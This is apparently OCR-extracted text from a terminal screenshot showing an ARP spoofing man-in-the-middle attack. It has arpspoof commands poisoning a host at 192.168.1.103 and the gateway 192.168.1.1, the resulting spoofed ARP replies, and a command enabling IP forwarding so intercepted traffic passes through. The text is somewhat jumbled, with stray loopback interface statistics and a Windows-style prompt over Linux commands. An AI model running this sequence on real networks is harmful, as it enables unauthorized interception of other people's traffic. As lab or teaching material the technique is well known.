 File Actions Edit View Help
C:\root> arpspoof -i eth0 -t 192.168.1.103 -r 192.168.1.1
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 44:37:e6:cc:cd:7b 0806 42: arp reply 192.168.1.1 is-at 0:c:29:6a:ba:72
0:c:29:6a:ba:72 f4:6a:92:1d:4d:52 0806 42: arp reply 192.168.1.103 is-at 0:c:29:6a:ba:72
loop txqueuelen 1000 (Local Loopback)
RX packets 9194 bytes 529472 (517.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9194 bytes 529472 (517.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
C:\root> echo 1 > /proc/sys/net/ipv4/ip_forward
C:\root> arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.103